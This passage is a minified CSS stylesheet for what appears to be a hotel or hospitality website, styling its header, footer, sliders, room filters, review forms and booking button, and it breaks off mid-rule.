.bar-close.bar2{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wrapper-close:hover{-webkit-animation:animateCloseButton 1s ease;animation:animateCloseButton 1s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wrapper-close:hover .bar-close{-webkit-animation:animateCloseBar 1s ease;animation:animateCloseBar 1s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wrapper-overlay .overlay-title,.wrapper-overlay-fixcontent .overlay-title{font-size:1.16rem;text-transform:uppercase;color:#fff;text-align:center}.wrapper-overlay .overlay-title.hide,.wrapper-overlay-fixcontent .overlay-title.hide{opacity:0}.wrapper-overlay-fixcontent .overlay-title{margin-top:75px}.wrapper-overlay .overlay-text,.wrapper-overlay-fixcontent .overlay-text{font-size:1.33rem;color:#231f20;line-height:2em;text-align:center;margin-bottom:5%}.wrapper-overlay .wrapper-filter-select,.wrapper-overlay-fixcontent .wrapper-filter-select{margin:5% auto;text-align:center;width:50%}.wrapper-filter .filter-roomsize,.wrapper-filter .filter-dailyrate{background:#6d6a60;height:100px}.myForm{font-family:"GothamBook"}.myForm select{width:100%}.myForm .myForm-input{margin-bottom:20px}.myForm .myForm-wrap-2{display:flex}.myForm .myForm-wrap-2 .myForm-input{width:50%;padding-right:5%}.myForm .myForm-wrap-2 .myForm-input:last-child{padding-right:0;padding-left:5%}.myForm .myForm-input input{background:transparent;border:0 none;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60;border-radius:0;padding:15px 0;width:100%;text-align:center;font-size:.722rem;line-height:2em;font-family:'GothamLight';color:#000;cursor:pointer;transition:all 350ms ease;-webkit-transition:all 350ms ease}.myForm textarea{width:100%;height:200px;background:transparent;border:solid 1px #6d6a60;padding:10px;font-size:.722rem;line-height:2em;font-family:"GothamBook";transition:all 350ms ease;-webkit-transition:all 350ms ease}.myForm-select .select2-container--default .select2-selection--single{background:transparent;border:0 none;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60;border-radius:0;padding:15px 0;height:auto;height:initial}.myForm-select .select2-container--default .select2-selection--single .select2-selection__rendered{text-align:center;text-transform:uppercase;font-size:.722rem;line-height:2em}.myForm-select .select2-container--default .select2-selection--single .select2-selection__arrow{height:100%}.myForm input.error,.myForm textarea.error{box-shadow:inset 0 0 10px 0 #bc0000;-webkit-box-shadow:inset 0 0 10px 0 #bc0000}.wrapper-addRatings-button{margin-top:20px}.select2-container .select2-dropdown{top:-1px;border-color:#6d6a60}.select2-container--default .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#b6b33f}.select2-container--default .select2-dropdown .select2-results__option[aria-selected]{text-align:center;text-transform:uppercase;font-size:.722rem;line-height:2em}.wrapper-filterOptions.half{display:inline-block;width:50%;padding:0 1%}.wrapper-filterOptions.half:first-child{padding-left:0}.wrapper-filterOptions.half:last-child{padding-right:0}.wrapper-filterOption{display:flex}.wrapper-filterOption .filterOption-label{width:35%}.wrapper-filterOption .filterOption-value{flex:1}.wrapper-filterOptions.checkboxes{width:100%;display:inline-flex}.wrapper-filterOptions.checkboxes.column-4{width:25%;padding-right:2%}.wrapper-filterOptions.checkboxes:nth-child(4n+3){padding-right:0}.wrapper-filterOptions.checkboxes.column-3{width:33%;padding-right:3%}.wrapper-filterOptions.checkboxes:nth-child(3n+2){padding-right:0}.wrapper-filterOptions.checkboxes .wrapper-filterOption{display:block;width:100%}.wrapper-filterOptions.checkboxes .wrapper-filterOption .filterOption-label{width:100%;font-size:.72rem;text-transform:uppercase;color:#6d6a60;font-family:"GothamBold"}.filter-checkboxes .filter-checkbox{display:flex;padding:5px 0}.filter-checkboxes .filter-checkbox .checkbox-label{font-size:.72rem}.wrapper-filterOptions.slider{text-align:center;margin:4% 0 8%}.wrapper-filterOptions.slider .wrapper-filterOption{background:#6d6a60;display:inline-flex;flex-direction:column;padding:7%;width:510px;max-width:100%}.wrapper-filterOptions.slider .wrapper-filterOption .filterOption-label{width:100%;color:#c7c3b8;text-transform:uppercase;font-size:.72rem;font-family:"GothamBold"}.optionSlider-legend{display:flex}.optionSlider-legend-from,.optionSlider-legend-to{font-family:'GothamLight';font-size:.72rem;color:#c7c3b8;width:100%}.optionSlider-legend-from span,.optionSlider-legend-to span{color:#fff;font-size:3.11rem;line-height:1.7em}.optionSlider-legend-delimeter{font-size:.72rem;color:#c7c3b8;align-self:center;padding:0 5%}.optionSlider{width:100%;height:100%;position:relative;height:23px}.optionSlider .optionSlider-bar{position:absolute;width:100%;height:13%;top:43.5%;background:rgba(199,195,184,.33)}.optionSlider .optionSlider-slide{position:absolute;left:0;top:0;width:20px;height:100%;cursor:pointer;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.optionSlider .optionSlider-slide:after{content:"";position:absolute;width:2px;left:calc(50% - 1px);background:#fff;height:100%}.element-addComment{position:relative}.addComment{-webkit-transform-origin:right;transform-origin:right;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:transform 1s;transition:transform 1s}.addComment.close{-webkit-transform:translateX(-100%) perspective(800px) rotateY(-90deg);transform:translateX(-100%) perspective(800px) rotateY(-90deg)}.addRatings{position:absolute;left:0;top:0;width:100%;-webkit-transform:translateX(100%) perspective(800px) rotateY(90deg);transform:translateX(100%) perspective(800px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:transform 1s;transition:transform 1s}.addRatings.close{-webkit-transform:translateX(-100%) perspective(800px) rotateY(-90deg);transform:translateX(-100%) perspective(800px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right}.addRatings.open{-webkit-transform:translateX(0%) perspective(800px) rotateY(0deg);transform:translateX(0%) perspective(800px) rotateY(0deg)}.wrapper-personinfo .element-personinfo .personinfo-label{text-transform:uppercase}.wrapper-personinfo .element-personinfo .personinfo-label sup:before{content:"\2731";font-size:12px;color:#bc0000}.wrapper-personinfo .element-personinfo span{font-size:.65rem;line-height:1.7em;display:block;margin:15px 0}.wrapper-personinfo .element-personinfo span sup:before{content:"\2731";font-size:12px;color:#bc0000}.addComment-preview{position:absolute;left:0;top:0;width:100%;-webkit-transform:translateX(100%) perspective(800px) rotateY(90deg);transform:translateX(100%) perspective(800px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:transform 1s;transition:transform 1s}.addComment-preview.open{-webkit-transform:translateX(0%) perspective(800px) rotateY(0deg);transform:translateX(0%) perspective(800px) rotateY(0deg)}.TTT-rating-slider{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-content:stretch;align-items:flex-end}.rating-slider-text{margin-right:10px;padding-bottom:3px;min-width:200px;text-align:left}.value-slider-wrapper{width:100%;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-content:stretch;align-items:center}.rating-slider-range{-webkit-appearance:none;width:100%;height:25px;background:#d3d3d3;outline:none;opacity:.5;-webkit-transition:.2s;transition:opacity .2s;margin:0 0 10px 0}.rating-slider-range:hover{opacity:1}.rating-slider-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:25px;height:25px;background:#b6b340;cursor:pointer}.rating-slider-range::-moz-range-thumb{width:25px;height:25px;background:#b6b340;cursor:pointer}.wrapper-rating .ttt-rating-container{display:block;position:relative;margin-bottom:12px;margin-top:20px;cursor:pointer;font-size:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left}.wrapper-rating .ttt-rating-container input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0;height:1px;width:1px}.wrapper-rating .ttt-rating-checkmark{position:absolute;top:6px;left:80%;height:25px;width:25px;border:#6D6A60 solid 1px}.wrapper-rating .ttt-rating-checkbox label{cursor:pointer}.wrapper-rating .ttt-rating-checkbox .ttt-rating-container:hover input[type="checkbox"]~.ttt-rating-checkmark{background-color:#ccc}.wrapper-rating .ttt-rating-checkbox .ttt-rating-container input[type="checkbox"]:checked~.ttt-rating-checkmark{background-color:#b6b340}.wrapper-rating .ttt-rating-checkbox .ttt-rating-checkmark:after{content:"";position:absolute;display:none}.wrapper-rating .ttt-rating-checkbox .ttt-rating-container input[type="checkbox"]:checked~.ttt-rating-checkmark:after{display:block}.wrapper-rating .ttt-rating-checkbox .ttt-rating-container .ttt-rating-checkmark:after{left:9px;top:5px;width:5px;height:10px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@media (max-width:1000px){.TTT-rating-slider{flex-direction:column;align-items:center}.rating-slider-text{margin-right:0;text-align:center}}@media (max-width:1400px){.wrapper-rating .ttt-rating-container{margin-bottom:80px;text-align:center}.wrapper-rating .ttt-rating-checkmark{top:36px;left:47%}}.form-addComment,.wrapper-preview,.wrapper-rating{width:50%;margin:0 auto;position:relative;text-align:center;transition:all 350ms ease;-webkit-transition:all 350ms ease}.wrapper-preview.hidden,.wrapper-preview.hide{opacity:0;max-height:0}.wrapper-preview.show{opacity:1;max-height:999px}.element-addComment .preview-text{color:#6d6a60;font-size:.89rem;line-height:2em;margin:25px 0;text-align:center}.element-addComment .preview-author{color:#000;text-transform:uppercase;font-size:.89rem;line-height:2em;text-align:center}.element-addComment .preview-date{color:#6d6a60;font-size:.66rem;line-height:2em;text-align:center}.element-cta.element-sendReview{text-align:center}.element-cta.element-addReview.preview{text-align:center}#et-main-area{position:relative;top:84px}header{z-index:50;position:fixed;padding:18px 1.063% 16px;width:100%;height:84px;background:#fff}header .wrapper-header{height:100%}header .wrapper-header .element-header{height:100%;display:flex}header .wrapper-header .wrapper-logo{height:100%;width:8.557%;min-width:125px;padding-left:.45%}header .wrapper-header .wrapper-logo a{display:block;height:100%}header .wrapper-header .wrapper-logo img{height:100%;width:auto}.wrapper-main_menu{margin:0 4.5%;flex-grow:1;height:100%}.wrapper-main_menu .element-main_menu{height:100%}.wrapper-main_menu .menu-main-menu-container{display:flex;flex-direction:column;justify-content:center;height:100%}.wrapper-main_menu .element-main_menu ul{display:flex}.wrapper-main_menu .element-main_menu ul li{flex-grow:1;text-align:center}.wrapper-main_menu .element-main_menu ul li a{display:block;font-size:.64rem;text-transform:uppercase;color:#000;white-space:nowrap;line-height:1em;padding:15px 0}.wrapper-main_menu .current-menu-item.active a{border-bottom:1px solid #000}header .wrapper-tools{justify-content:flex-end;align-items:center;position:relative;flex-wrap:wrap}header .element-tools{display:flex;width:100%;height:50px;align-items:center;justify-content:flex-end}header .wrapper-tools .wrapper-search{width:17px;min-width:17px;margin-right:22px;display:none}header .wrapper-tools .wrapper-lang{font-size:.64rem;margin-right:29px}header .wrapper-tools .wrapper-button1{height:100%}header .wrapper-tools .wrapper-button2{height:100%;padding-left:4.1%}header .wrapper-tools .wrapper-search.hide,header .wrapper-tools .wrapper-lang.hide,header .wrapper-tools .wrapper-button1.hide,header .wrapper-tools .wrapper-button2.hide{opacity:0}header .wrapper-tools .wrapper-cta{display:flex;height:100%;justify-content:center;align-items:center}header .wrapper-tools .wrapper-cta .cta{padding:0 17px;display:flex;height:100%;align-items:center;justify-content:center;min-width:150px;white-space:nowrap}footer .wrapper-footer1{background:#231f20;padding:5.7% 0 3.95%}footer .wrapper-footer1 .element-footer1{width:100%;padding:0 21.875%;margin:auto}footer .wrapper-footer2{background:#181617;padding:19px 21.875% 24px;display:flex;justify-content:center}footer .wrapper-footer2 .element-footer2{display:flex;width:100%}footer .wrapper-footer-info .et_pb_column{width:calc((100% / 4) - 25px)!important;margin-right:30px!important}footer .wrapper-footer-info{font-size:.55rem;display:flex}footer .wrapper-footer-info h3{color:#fff;text-transform:uppercase;font-family:'GothamMedium';padding-bottom:5px;font-size:14px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left}footer .wrapper-footer-info h4{padding-bottom:15px;font-size:11px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2em;letter-spacing:.3px;text-align:left;color:#6d6a60}footer .wrapper-footer-info a{color:#b6b33f}footer .wrapper-footer-info p{padding-bottom:5px;line-height:2em;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;letter-spacing:.3px;text-align:left;color:#b6b33f}footer .wrapper-footer-info .wrapper-footer-cta{display:inline-block}footer .wrapper-footer-info .wrapper-footer-cta .cta{color:#000;padding:13px 18px;font-size:.5rem}footer .wrapper-footer2 .menu-footer-menu-container{display:flex;height:100%;align-items:center}footer .wrapper-footer2 .wrapper-footer-menu{height:100%}footer .wrapper-footer2 .wrapper-footer-menu ul{display:flex}footer .wrapper-footer2 .wrapper-footer-menu ul li a{color:#fff;padding:6px 10px 4px;display:block;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:.4px;text-align:left}footer .wrapper-footer2 .wrapper-footer-menu ul li:first-child a{padding-left:0}footer .wrapper-footer2 .wrapper-footer-menu ul li:last-child a{padding-right:0}footer .wrapper-footer-social{display:flex;flex-grow:1;justify-content:center;padding-left:10px;height:39px}footer .wrapper-footer-social .element-footer-social{height:100%}footer .wrapper-footer-social .element-footer-social a{display:flex;padding:0 18px;height:100%}footer .wrapper-footer-social .element-footer-social img{display:block;height:100%;margin:auto;min-height:13px;height:.8vw;width:auto}footer h2{color:#fff;font-family:'GothamLight';padding-bottom:20px;font-size:14px}footer .wrapper-preferred{text-align:center;margin:2% 0}footer .wrapper-preferred a{display:block;height:100%;margin:0 5px}footer .wrapper-preferred a img{vertical-align:middle;height:auto;width:auto;max-height:90px;max-width:70px}@media(min-width:480px){footer .wrapper-preferred a img{max-width:120px}}footer .wrapper-gtranslate{text-align:center}.wrapper-slider{height:42.1875vw;position:relative;overflow:hidden}.wrapper-slider .element-slider{height:100%}.wrapper-slider .element-slider .wrapper-slide{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;-webkit-transition:all 500ms ease;transition:all 500ms ease}.wrapper-slider .element-slider .wrapper-slide .slide-image{width:100%;height:100%;overflow:hidden;position:relative}.wrapper-slider .element-slider .wrapper-slide .slide-image img{-webkit-transition:all 3500ms ease;transition:all 3500ms ease;width:100%;height:100%;object-fit:cover}.wrapper-slider .element-slider .wrapper-slide .slide-image.objfit img{position:absolute;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;max-height:200%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.wrapper-slider .MSTslider figure.active-slide{-webkit-transform:translateX(0%);transform:translateX(0%);z-index:2}.wrapper-slider .MSTslider figure.unactive-slide{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all 500ms step-start;transition:all 500ms step-start}.wrapper-slider .MSTslider figure.transition-slide{-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 1s ease;transition:all 1s ease}.wrapper-slider .MSTslider figure.active-slide img{-webkit-transition:all 2000ms ease;transition:all 2000ms ease;-webkit-transform:translateX(0%) scale(1.05) rotate(1deg);transform:translateX(0%) scale(1.05) rotate(1deg)}.MSTslider-pagination{position:absolute;right:5.125%;width:.375%;height:100%;justify-content:center;min-width:5px;display:flex;flex-direction:column;z-index:10}.MSTslider-pagination .MSTslider-pageitem{width:100%;cursor:pointer;-webkit-transition:all 350ms linear;transition:all 350ms linear}.MSTslider-pagination .MSTslider-pageitem .MSTslider-pageitem-inner{width:100%;padding-bottom:100%;margin-bottom:366%;background:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all 350ms linear;transition:all 350ms linear}.MSTslider-pagination .MSTslider-pageitem.active .MSTslider-pageitem-inner{background:transparent;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.module-seo-content{position:relative}.wrapper-arrowdown{position:absolute;left:50%;bottom:7.11%;transform:translateX(-50%);width:3.125%;min-width:50px;z-index:10}.element-arrow-open-content{margin-bottom:20px}.wrapper-arrowdown.seo-arrow{position:absolute;left:50%;top:40px;transform:translateX(-50%);width:3.125%;min-width:50px;z-index:10}.wrapper-arrowdown .arrowdown{position:relative;z-index:1;cursor:pointer;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.wrapper-arrowdown .arrowdown:hover{opacity:0}.wrapper-arrowdown .arrowdown-active{position:absolute;left:0;top:0;width:100%;height:100%}.wrapper-arrowdown img{display:block}.padding-19,.et_pb_section .padding-19{padding:0 19.25%}.padding-23,.et_pb_section .padding-23{padding:0 23.125%}.wrapper-contentDefault{padding:6vw 19.25vw;text-align:center}.content .content-home .crest{margin:6% 0 8.25%}.content .page-inner-content{padding-top:6.7%;padding-bottom:4.1%;position:relative}.page-inner-content h1{margin-bottom:6%;font-size:60px}.margin-bottom6{margin-bottom:6.5%}.wrapper-grid .element-grid{background:#f4f3f1;padding:3.125%;float:left;width:100%}.wrapper-grid .grid-item{display:inline-block;position:relative;float:left;overflow:hidden}.wrapper-grid .grid-item .grid-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.wrapper-grid .grid-item .grid-image img{width:100%;height:100%;object-fit:cover;display:block;-webkit-transition:all 6500ms ease;transition:all 6500ms ease}.wrapper-grid .grid-item .grid-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transition:all 6500ms ease;transition:all 6500ms ease}.wrapper-grid .grid-item .grid-link{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%}.wrapper-grid .grid-item .grid-title-cta{position:absolute;display:flex;flex-direction:column;z-index:3;align-items:center;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.wrapper-grid .grid-item .grid-title a{display:block}.wrapper-grid .grid-item .grid-title h1{color:#fff;font-size:2.6vw;text-align:center;white-space:nowrap;padding-bottom:1.5vw;text-shadow:0 0 30px #000}.wrapper-grid .grid-item .grid-cta .cta{display:block;padding:22px 58px;font-size:.59rem}.wrapper-grid .grid-item:nth-child(1){width:49.66%;padding-bottom:49.66%;margin-bottom:.66%}.wrapper-grid .grid-item:nth-child(2){width:49.66%;padding-bottom:24.53%;margin-bottom:.66%;float:right}.wrapper-grid .grid-item:nth-child(3){width:49.66%;padding-bottom:24.45%;margin-bottom:.66%;float:right}.wrapper-grid .grid-item:nth-child(4){width:24.46%;padding-bottom:24.46%;margin-right:.72%;clear:left}.wrapper-grid .grid-item:nth-child(5){width:24.46%;padding-bottom:24.46%;margin-right:.72%}.wrapper-grid .grid-item:nth-child(6){width:24.46%;padding-bottom:24.46%;margin-right:.72%}.wrapper-grid .grid-item:nth-child(7){width:24.46%;padding-bottom:24.46%}.wrapper-grid .grid-item:nth-child(4) .grid-title h1,.wrapper-grid .grid-item:nth-child(5) .grid-title h1,.wrapper-grid .grid-item:nth-child(6) .grid-title h1,.wrapper-grid .grid-item:nth-child(7) .grid-title h1{font-size:2.08vw;padding-bottom:15%}.wrapper-grid.grid-subpages::after{content:"";clear:both;display:block}.wrapper-grid .grid-item:hover .grid-image:after{opacity:.4;-webkit-transition:all 2000ms ease;transition:all 2000ms ease}.wrapper-grid .grid-item:hover .grid-image img{-webkit-transform:scale(1.05) rotate(1deg);transform:scale(1.05) rotate(1deg);-webkit-transition:all 2000ms ease;transition:all 2000ms ease}.wrapper-category-heroimage{height:42.1875vw;position:relative}.wrapper-category-heroimage .category-heroimage{width:100%;height:100%;overflow:hidden;position:relative}.wrapper-category-heroimage .category-heroimage .wrapper-image{height:100%}.wrapper-category-heroimage .category-heroimage .wrapper-image img{position:absolute;left:50%;top:50%;display:block;width:100%;height:100%;object-fit:cover;left:0;top:0;transition:opacity 0.5s linear 0s}.accessibility{width:95%}.wrapper-list-grid .element-list-grid{background:#f4f3f1;padding:7.1875% 17.6%;width:100%}.wrapper-list-grid .cta{padding:20px;margin-top:0!important}.wrapper-list-grid .element-list-grid.transparent{background:transparent}.list-item{width:45.12%;padding-bottom:25%;margin-left:2.44%;margin-right:2.44%;margin-bottom:4.88%;position:relative;overflow:hidden;display:inline-flex;-webkit-perspective:1000px;perspective:1000px;-webkit-transition:opacity 2.5s cubic-bezier(.19,1,.22,1);transition:opacity 2.5s cubic-bezier(.19,1,.22,1)}.list-item.hidden{width:0!important;max-height:0!important;opacity:0!important;margin:0!important;padding:0!important;min-height:0!important}.list-item .list-item-inner{position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;display:flex;-webkit-transition:all 750ms ease-in-out;transition:all 750ms ease-in-out}.list-item .list-item-inner .list-image{width:50%;overflow:hidden;position:relative;cursor:pointer;-webkit-transition:all 900ms ease 300ms;transition:all 900ms ease 300ms}.list-item .list-item-inner .list-image a{position:absolute;top:0;right:0;bottom:0;left:0}.list-item .list-item-inner .list-image img{display:block;width:100%;height:100%;object-fit:cover;-webkit-transition:all 6000ms ease-in-out;transition:all 6000ms ease-in-out}.list-item .list-item-inner .list-image .tvs_wrapper,.list-item .list-item-inner .list-image .tvs_main{width:100%;height:100%}.list-item .list-item-inner .list-cta{width:50%;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;-webkit-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.list-item .list-item-inner .list-cta .wrapper-cta{-webkit-box-shadow:inset 0 0 0 3px #c7c3b8;box-shadow:inset 0 0 0 3px #c7c3b8;min-width:140px;max-width:88%;min-height:55px;padding:0;margin:0;background:#fff;color:#6d6a60;margin:5px;display:flex;flex-direction:column;justify-content:center;align-items:center;-webkit-transition:all 450ms ease 800ms;transition:all 450ms ease 800ms}.list-item .list-item-inner .list-cta .element-cta{text-align:center;display:flex;width:100%;flex-grow:1;align-items:center}.list-item .list-item-inner .list-cta .wrapper-cta .cta{color:#6d6a60;background:transparent;white-space:initial;line-height:1.7em;width:100%}.list-item .list-item-inner .list-cta .anim_anchor{text-transform:uppercase;font-size:.72rem;color:#b6b340;font-family:'GothamBold';width:100%;position:absolute;bottom:17%;-webkit-transition:all 450ms ease 600ms;transition:all 450ms ease 600ms}.list-item .list-item-inner .list-cta .anim_anchor span{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap;cursor:pointer;-webkit-transition:all 300ms ease 150ms;transition:all 300ms ease 150ms}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.list-item .list-item-inner .list-cta .anim_anchor span{left:0%}}.list-item .list-item-inner .list-item-back-teaser{position:relative;width:100%;height:85%;top:15%;padding:5% 15%;color:#fff;font-size:.8rem;line-height:2em;overflow-y:scroll;text-align:center}.anim-bg{position:absolute;width:100%;top:calc(100% - 5px);bottom:0;left:0;background:#B6B340;-webkit-transition:bottom 350ms ease 1000ms,top 450ms ease 1200ms;transition:bottom 350ms ease 1000ms,top 450ms ease 1200ms}.list-item:hover .list-item-inner{background:#6D6A60}.list-item:hover .list-item-inner .list-image img{-webkit-transform:rotate(1deg) scale(1.05);transform:rotate(1deg) scale(1.05);-webkit-transition:all 1500ms ease-in-out;transition:all 1500ms ease-in-out}.list-item .list-item-inner .list-cta .wrapper-cta .cta:hover{color:#fff;background:#c7c3b8}.list-item.v2{width:100%;margin:0;margin-bottom:5.5%}.list-item.v2:hover .list-item-inner{background:transparent}.list-item.v2 .list-item-inner .list-image{width:30%}.list-item.v2 .list-item-inner .list-content{width:70%;padding-left:5%;display:flex;flex-direction:column}.list-item.v2 .list-item-inner .list-content .list-date{color:#c7c3b8;font-size:.88rem;text-transform:uppercase}.list-item.v2 .list-item-inner .list-content .list-title{color:#6d6a60;font-size:1.77rem;text-transform:uppercase;margin:5px 0 20px;flex-grow:1}.list-item.v2 .list-item-inner .list-content .list-desc{color:#6d6a60;font-size:.88rem}.list-item .list-item-inner.front,.list-item .list-item-inner.back{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 450ms ease;transition:all 450ms ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}.list-item .list-item-inner.back{-webkit-transform:translateY(100%) rotateX(-82deg);transform:translateY(100%) rotateX(-82deg);-webkit-transform-origin:center top;transform-origin:center top;background:#6D6A60}.list-item .list-item-inner.back h3{color:#fff;text-transform:uppercase}.list-item .list-item-inner.back span{color:#fff;font-size:.82rem}.list-item .list-item-inner.back .wrapper-cta{margin:25px 0 10px}.list-item.active .list-item-inner.front,.list-item.active .list-item-inner.front{z-index:1;bottom:85%;background:#B6B340;-webkit-transform:translateY(0%) rotateX(0deg);transform:translateY(0%) rotateX(0deg);-webkit-transition:all 450ms ease 800ms;transition:all 450ms ease 800ms}.list-item.active .list-item-inner.front .list-image{width:70px;height:70px;border-radius:50%;box-shadow:0 0 0 5px #B6B340;-webkit-transform:translateX(5px) translateY(5px);transform:translateX(5px) translateY(5px);-webkit-transition:all 900ms ease 300ms;transition:all 900ms ease 300ms}.list-item.active .list-item-inner.front .list-cta{width:calc(100% - 70px)}.list-item.active .list-item-inner.front .list-cta .wrapper-cta{opacity:0;-webkit-transition:all 450ms ease;transition:all 450ms ease;max-height:0;min-height:0;margin:0;padding:0}.list-item.active .list-item-inner.front .list-cta .anim_anchor{color:#fff;bottom:50%;-webkit-transition:all 450ms ease 600ms;transition:all 450ms ease 600ms}.list-item.active .list-item-inner.front .list-cta .anim_anchor span{left:90%;-webkit-transform:translateX(-100%) translateY(-50%);transform:translateX(-100%) translateY(-50%)}.list-item.active .anim-bg,.wrapper-card.active .anim-bg{top:0;bottom:calc(100% - 5px);-webkit-transition:top 450ms ease,bottom 450ms ease 250ms;transition:top 450ms ease,bottom 450ms ease 250ms}.list-item.active .list-item-inner.back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.news-title-content,.news-title-content .entry-title{text-align:center}.harmonic-switch{position:relative;display:inline-block;margin:5.5% 0;cursor:pointer}.harmonic-switch-top{position:absolute;height:26px;width:110px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.harmonic-switch-top:before{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;left:-1px;-webkit-transform:rotate(210deg);transform:rotate(210deg);-webkit-transform-origin:top right;transform-origin:top right;-webkit-transition:all 350ms ease;transition:all 350ms ease}.harmonic-switch-top:after{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;right:-1px;-webkit-transform:rotate(-210deg);transform:rotate(-210deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:all 350ms ease;transition:all 350ms ease}.harmonic-switch-bottom{position:absolute;height:26px;width:110px;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.harmonic-switch-bottom:before{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;left:-1px;bottom:0;-webkit-transform:rotate(-210deg);transform:rotate(-210deg);-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transition:all 350ms ease;transition:all 350ms ease}.harmonic-switch-bottom:after{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;right:-1px;bottom:0;-webkit-transform:rotate(210deg);transform:rotate(210deg);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transition:all 350ms ease;transition:all 350ms ease}.harmonic-switch-middle{width:90px;height:102px;-webkit-transition:all 350ms ease;transition:all 350ms ease}.harmonic-switch-label{font-family:'GothamBold';font-size:12px;text-transform:uppercase;letter-spacing:1.5px;color:#b6b33f;line-height:1em;padding:8px 12px;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);text-align:center;-webkit-transition:all 350ms ease;transition:all 350ms ease}.harmonic-switch.on .harmonic-switch-top:before,.harmonic-switch.on .harmonic-switch-top:after,.harmonic-switch:hover .harmonic-switch-top:before,.harmonic-switch:hover .harmonic-switch-top:after,.harmonic-switch.on .harmonic-switch-bottom:before,.harmonic-switch.on .harmonic-switch-bottom:after,.harmonic-switch:hover .harmonic-switch-bottom:before,.harmonic-switch:hover .harmonic-switch-bottom:after{height:30px;background:#fff}.harmonic-switch.on .harmonic-switch-middle,.harmonic-switch:hover .harmonic-switch-middle{background:#b6b33f}.harmonic-switch.on .harmonic-switch-label,.harmonic-switch:hover .harmonic-switch-label{background:#b6b33f;color:#fff}.harmonic-drawer{display:none;width:100px;text-align:center;margin:auto}.wrapper-footernav{position:fixed;z-index:10;bottom:120px;left:70px;width:calc(100% - 140px);height:0;display:flex;background:transparent}.booking_placeholder{flex-grow:1;height:0;overflow:hidden;order:3}.booking_placeholder .element-cta{display:block}.booking_placeholder .element-cta .cta{border-top:1px solid #fff;-webkit-box-shadow:inset 0 0 0 3px #dad89f;box-shadow:inset 0 0 0 3px #dad89f;height:100%}.back_to_top{width:70px;height:60px;background:#b6b33f;border:1px solid #fff;opacity:0;z-index:100;display:none;justify-content:center;align-items:center;-webkit-transition:all 200ms linear;transition:all 200ms linear;order:4}.back_to_top .fa{font-size:2.5em;color:#fff;padding-bottom:5px}.back_to_top:hover{opacity:1!important;cursor:pointer}.back_to_section{width:70px;height:60px;background:#b6b33f;border:1px solid #fff;text-align:center;opacity:0;z-index:100;display:flex;justify-content:center;align-items:center;padding:0 10px;-webkit-transition:all 200ms linear;transition:all 200ms linear;order:1}.back_to_section .fa{font-size:1.5em;color:#fff;padding-bottom:5px}.back-section-text{font-family:'GothamMedium';padding:0 0;font-size:10px;line-height:15px;font-weight:500;color:#fff;display:inline-block}.back_to_section:hover{opacity:1!important;cursor:pointer}.slider-activepromo figure{width:100%;height:100%;margin:0;position:absolute;-webkit-transition:all 650ms ease;transition:all 650ms ease}.slider-activepromo figure .activepromo-image{width:100%;height:100%}.slider-activepromo figure .activepromo-image img{width:100%;height:100%;display:block;object-fit:cover}.slider-activepromo figure 